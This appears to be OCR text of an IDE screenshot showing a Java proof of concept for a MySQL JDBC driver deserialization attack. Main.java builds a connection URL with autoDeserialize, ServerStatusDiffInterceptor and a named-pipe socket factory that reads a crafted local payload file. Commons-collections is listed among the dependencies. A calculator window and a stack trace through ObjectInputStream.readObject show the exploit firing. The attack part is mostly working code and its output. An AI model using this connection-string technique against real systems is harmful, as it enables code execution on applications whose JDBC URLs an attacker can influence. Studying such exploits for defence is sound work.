 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help JavaRandomJDK8Fix - Main.java
JavaRandomJDK8Fix src main java Mysql LocalAttack Main main
Project
Project
pom.xml (jdkrandom)
Main.java
JavaRandomJDK8Fix [jdkrandom] G:\13_WebSecCode\JavaW
.idea
logs
src
target
classes
generated-sources
.gitignore
5.1.20.bin
pom.xml
External Libraries
< 1.8 > E:\06GodeLanguage\Java\jdk1.8.0_65\jdk1.8.0_65
Maven: cn.hutool:hutool-all:5.8.25
Maven: com.alibaba:druid:1.2.22
Maven: com.alibaba:fastjson:1.2.58
Maven: com.h2database:h2:1.4.199
Maven: com.zaxxer:HikariCP:4.0.3
Maven: commons-beanutils:commons-beanutils:1.10.0
Maven: commons-collections:commons-collections:3.2.1
Maven: commons-io:commons-io:2.19.0
Maven: commons-logging:commons-logging:1.3.4
Maven: javassist:javassist:3.12.1.GA
Maven: javax.servlet:servlet-api:2.5
Maven: me.gosimple:nbvcxz:1.5.0
Maven: mysql:mysql-connector-java:5.1.20
Maven: org.apache.xmlgraphics:batik-anim:1.14
Maven: org.apache.xmlgraphics:batik-awt-util:1.14
Maven: org.apache.xmlgraphics:batik-bridge:1.14
1 package Mysql.LocalAttack;
2
3 import java.sql.DriverManager;
4
5 public class Main {
6 public static void main(String[] args) throws Exception {
7 String url = "jdbc:mysql://ceshihost/test?useSSL=false&autoDeserialize=true" +
8 "&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor" +
9 "&user=root&socketFactory=com.mysql.jdbc.NamedPipeSocketFactory" +
10 "&namedPipePath=./5.1.20.bin";
11 System.out.println(url);
12 DriverManager.getConnection(url);
13 }
14 }
15
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at com.mysql.jdbc.ResultSetImpl.getObject(ResultSetImpl.java:4984)
at com.mysql.jdbc.Util.resultSetToMap(Util.java:499)
at com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor.populateMapWithSessionStatusValues(ServerStatusDiffInterceptor.java:76)
at com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor.preProcess(ServerStatusDiffInterceptor.java:93)
at com.mysql.jdbc.V1toV2StatementInterceptorAdapter.preProcess(V1toV2StatementInterceptorAdapter.java:54)
at com.mysql.jdbc.NoSubInterceptorWrapper.preProcess(NoSubInterceptorWrapper.java:67)
at com.mysql.jdbc.MysqlIO.invokeStatementInterceptorsPre(MysqlIO.java:2880)
at com.mysql.jdbc.MysqlIO.sqlQueryDirect(MysqlIO.java:2544)
at com.mysql.jdbc.ConnectionImpl.execSQL(ConnectionImpl.java:2677)
... 18 more
Process finished with exit code 1
Bookmarks
Structure